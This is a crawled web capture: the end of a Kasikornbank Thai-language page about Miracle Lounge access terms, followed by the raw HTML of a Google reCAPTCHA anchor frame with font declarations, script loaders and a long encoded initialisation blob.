                            <li>สงวนสิทธิ์การใช้ Miracle Lounge <br class="visible-w360">ณ สนามบินสุวรรณภูมิ อาคารผู้โดยสาร<br class="visible-w360">ขาออกในประเทศ ตามเงื่อนไขบริการ<br class="visible-w360">ที่ห้องรับรองกำหนดเท่านั้น</li>
                            <li>ธนาคารขอสงวนสิทธิ์การเปลี่ยนแปลงเงื่อนไข โดยจะมีการแจ้งให้ทราบล่วงหน้าผ่านช่องทาง <a class="link pxtm-click-linkClick" href="https://www.kasikornbank.com" target="_blank" title="miracle_lounge_www.kasikornbank.com">https://www.kasikornbank.com</a></li>
                            <li>สอบถามข้อมูลเพิ่มเติมที่ K-Contact Center โทร. <a href="tel:028888888" class="txt-link c-green tel1 pxtm-hotline-linkClick" title="K-Contact Center">02-8888888</a> ทุกวัน ตลอด 24 ชม.</li>
                            <li>ตั้งแต่ 1 กรกฎาคม 2568 - 31 ธันวาคม 2569</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
 </div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdiScgUAAAAAMdIWuDKUvcBGC0W-ncWrGcFiCXe&co=aHR0cHM6Ly93d3cua2FzaWtvcm5iYW5rLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j0f3gicdnhqy
body_size: 49266
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QnJyjNNv7YsO2InU_uv23w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QnJyjNNv7YsO2InU_uv23w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QnJyjNNv7YsO2InU_uv23w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKsYRvCo1BbwoTDmT/CpVrDuxInwqzDvsKwwo7DiHt8XsOSw4oLMwwMwoVJw6wIAcO2w7MjwrcWIFRvwo5JQ8Kew4bDksOtw7gyJsOnw5/[base64]/[base64]/[base64]/CtjDClMOfVMO1QA7CucKqwr3CgVkSwoJpw4EBJsKPwosgWirCqVYsWAdSQMKgwrvCtSlZQkQfworCu8KQXcO2wqrDvXHDmEbCtMOEwoEqWTtqw604GsKHG8OCw57Dl2IqccK+wrdXYcOVwq/Dvh/[base64]/CogjDgcOOdwV/WsOZAcKywqfDknZhw57Ctx7Dhy/DhcO3wqgqX3fCkcKCWh57wqgYwooIw5/[base64]/[base64]/ClE7Dq0MMw5ACYcOcQcK8w6wCd8Krwr/ChcO/w64ZJU/DosKdOnJJNcOxS8OtSgvCqnHDjMO5w40Ac2bCsBEkwqYVE8KpWHtxwqfCjcOHNsOtwpTCuRx/[base64]/ZsO1w7LCuzHCk8KRHQsXFRXDm8Kgczs0E0IlFMKcw6/DkhfCnxvDiTwjwqEawpfDuAXCshNLV8Olw5bDm2HDhsK2GB/Cvw9CwpjDjsO5wotPwoYacMOJwrLDusOwDmBVRRPCng8GwronwrZjDsK7w4PDocO+w60mw5IKZwowZWTCs8KZDRDDpcOjd8KhfxzCqcKqw6XDtcO/HsOJwrIkQSQEwoPDnsOuZ3HCmsO8w7fCrcO8wrQFGcK0Snw7KxN8JMOQVMK8TcOsdBPChzHDvMOMw41IYyfDocO4w7nDkhBkf8OYwpdew4hLw5siwpXCulMzbirDvVvDq8OrYcOywqtnwqLDnsOYwqrDk8ONMnVCVFHDonwbwr/DjgMBLcOUNcKhw4/DmcOXwoTDtcK0wpEMVsKxwpfCrMKUccKfw4wqZ8KVw57Ch8O2VcKbFgfCvw3DqMOEw6x4VmgCXMOBw73ClcKXwpZTw5Jqw5UBwp5Awqggw6pWAMKVLVYTwrrCrsO6wqbCmMKVWic7wrLCsMOxw7NZSS/[base64]/CrcKSCCNhwqzCqX/[base64]/[base64]/DslnClsKPRMK+HB9yw7VVGwnDrsKBwps2D8K4McKqw7fDpw7CtTzCqQxGUMOHCcOVwq/[base64]/XsKmwrHDt3QCYMO1wq4Fw43CkVNkXMOVwrI2wo3DpsKww5cMwoJcGylLw6IEAhfCvcKLwp4Sw4/Djh4mwpIzdzpsfFDComZNwrzDusOBYMObe8OEVl3DvcOnw4zDr8Khw5ZvwoZaORTCuTnDlCV/wonDjnonLlrCqVxjcg4xw43Ds8Kuw69xwo3CssOvCMO9RsK/IsOXOE9Kwp/DojvCnSHDsSHCqF7Ci8KWDMOvDV0TAWdMD8OGw68Rw5dCf8O2wrbCskI+Ah0mw5jCjREtdCjCmwwXwrPDhzNUFcO8R8K+wpzDiGJlwot2w63Cn8Kuw4bChRcVwqd3w75nwr7Dlx1fwpAxQydSwpAdEMKNw4TDp1M1w4MGJ8O7wqXDmsOyw4nCmU1mCloOFh3CjcK/VQHDmCdiccOELcOqwosSw67CicOEQAE/X8KEQcKXQ8O3w6JNwrnDh8OoJcKSEsO/[base64]/[base64]/CgMOZYcK0w7Qow5vDj8OFw7LCmcKkOMOYwp9Rwq/CjDbCtsOqwp7DlsKFwo5bwqJBfnFkwp8QAsO1PcOUwqMVw7DCscOHw6IhCgTCgcOVwpXCqQDDvMK+CsOUw6/Dr8Oqw6HDssKSw5rDkRkwI2EcD8OibzXDvC3CkERWbV49d8Olw5vDjcKhQcKbw54KJcKINsKjwp4twqgpTMK8w4BKwq7CsUJ8X2cKwozCoHHDucKyBk3CqsKIwp09wpTCownDtUNiw5w/WcKlwrJ7w44jBDbDjcKkw5kywpDDigvCvFNjHlfDiMOnKg4pwqECwoxyS2HDi07DrMKXw7F/w5XDr3pgw6MowoRdIEDCj8KfwoUBwoYTw5QFw7pnw6lKw68xRwcFwqHCpj7DtsKEw4bDnUg7LsKVw5rDmcO0DFUXCxPCpMKAIAvDr8O3YMOewpXCowFULsKXwpUlCMOJw5l/c8OQOcOfVjB1woXDqsKlwrPCi2s/w7tqwr/CjhjDvcKOeFNZw4xQw4EVKhnDgMOBQmTCiw0Iwr5Aw5YzQcOSYjQRwo7ChcOoN8Ohw6Vyw4xrU28DWhrDs0Z6CMOAOGjDkMOxOMK/alYTcMO0DsOfw7TDtzLDmMK2wqIAw6B+D250w4bCqA0VScOKwrIkwq7CjMKUEFIHw4nDqxRJwrDDoDBYCl/Ck3vDkMOARkNSw4DDmsOSw4gxw7/DsWrDm2zCg2DDlkQFGzLCssKsw7R1KcK6Mwdww5Eiw610woTCpRNOMsOLw5LChsKawr/Du8KdGsKjKMOLI8OAc8OkOsKvw4/Dj8OJS8KfJUNNwo3CpMKVBcKtA8OVdyfDljnClMOKwrjDicOlFwZ3w5bCrcO6wqdGwojCgcOww5TClMKAOmnCk0DCtn7CpEXCh8KUbnXDnlMtZsO2w7wEC8OZTMOXw4U8w6/Cln/CiwNkw6LCmcO3wpY6